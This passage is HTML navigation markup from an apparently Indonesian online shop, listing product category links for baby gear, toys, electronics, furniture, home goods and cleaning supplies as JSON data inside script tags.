                                        <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.sonic-jam.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.sonic-jam.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.sonic-jam.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-harness-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-kamar-bayi/">
                                          <span>Kamar Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.sonic-jam.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                          <span>Perawatan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                        <a href="https://www.sonic-jam.org/beli-mainan-anak/">
                                          <span>Mainan</span>
                                        </a>
                                        <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.sonic-jam.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.sonic-jam.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-pesta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                        <a href="https://www.sonic-jam.org/beli-remote-control-mainan-kendaraan/">
                                          <span>Mainan Elektronik &amp; RC</span>
                                        </a>
                                        <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.sonic-jam.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                        <a href="https://www.sonic-jam.org/beli-olahraga-permainan-luar-ruangan/">
                                          <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.sonic-jam.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.sonic-jam.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.sonic-jam.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.sonic-jam.org/beli-playhouses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                        <a href="https://www.sonic-jam.org/baby-toddler-toys/">
                                          <span>Mainan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.sonic-jam.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.sonic-jam.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.sonic-jam.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.sonic-jam.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                        <a href="https://www.sonic-jam.org/beli-tv-audio-video-permainan-dan-gadget/">
                                          <span>TV &amp; Perangkat Video</span>
                                        </a>
                                        <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.sonic-jam.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.sonic-jam.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.sonic-jam.org/beli-proyektor-3/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur/">
                                          <span>Peralatan Dapur Kecil</span>
                                        </a>
                                        <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.sonic-jam.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.sonic-jam.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.sonic-jam.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.sonic-jam.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.sonic-jam.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-ska-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                        <a href="https://www.sonic-jam.org/shop-perlatan-besar/">
                                          <span>Elektronik Rumah Besar</span>
                                        </a>
                                        <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.sonic-jam.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.sonic-jam.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.sonic-jam.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.sonic-jam.org/beli-pemanas-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                        <a href="https://www.sonic-jam.org/shop-pendingin-pembersih-udara-mini/">
                                          <span>Penyejuk dan Pembersih Udara</span>
                                        </a>
                                        <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.sonic-jam.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.sonic-jam.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-dehumidifier/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-lantai/">
                                          <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                        </a>
                                        <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                        <a href="https://www.sonic-jam.org/shop-peralatan-perawatan-personal/">
                                          <span>Alat Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.sonic-jam.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.sonic-jam.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                        <a href="https://www.sonic-jam.org/jual-aksesoris-elektronik-rumah-tangga/">
                                          <span>Aksesoris &amp; Suku Cadang</span>
                                        </a>
                                        <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.sonic-jam.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                        <a href="https://www.sonic-jam.org/jual-aksesoris-televisi/">
                                          <span>Aksesoris Televisi</span>
                                        </a>
                                        <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.sonic-jam.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.sonic-jam.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.sonic-jam.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kacamata-3d-tv/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                        <a href="https://www.sonic-jam.org/jual-home-entertainment/">
                                          <span>Home Entertainment</span>
                                        </a>
                                        <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.sonic-jam.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.sonic-jam.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                        <a href="https://www.sonic-jam.org/beli-dekorasi-rumah/">
                                          <span>Dekorasi Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.sonic-jam.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.sonic-jam.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.sonic-jam.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.sonic-jam.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.sonic-jam.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-wewangian-rumah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                        <a href="https://www.sonic-jam.org/beli-furnitur/">
                                          <span>Furnitur</span>
                                        </a>
                                        <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.sonic-jam.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.sonic-jam.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.sonic-jam.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                        <a href="https://www.sonic-jam.org/beli-peralatan-ranjang/">
                                          <span>Kelengkapan Tempat Tidur</span>
                                        </a>
                                        <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.sonic-jam.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.sonic-jam.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.sonic-jam.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.sonic-jam.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.sonic-jam.org/kasur-pelindung/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                        <a href="https://www.sonic-jam.org/penerangan/">
                                          <span>Penerangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.sonic-jam.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.sonic-jam.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                        <a href="https://www.sonic-jam.org/beli-peralatan-mandi/">
                                          <span>Peralatan Mandi</span>
                                        </a>
                                        <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.sonic-jam.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.sonic-jam.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.sonic-jam.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-cermin-kamar-mandi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur-makan/">
                                          <span>Alat Dapur</span>
                                        </a>
                                        <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.sonic-jam.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.sonic-jam.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-dapur/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                        <a href="https://www.sonic-jam.org/beli-binatu-kebersihan/">
                                          <span>Binatu &amp; Alat Kebersihan</span>
                                        </a>
                                        <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.sonic-jam.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.sonic-jam.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.sonic-jam.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.sonic-jam.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.sonic-jam.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.sonic-jam.org/tempat-sampah/"}]
                        </script>
                                      </li>
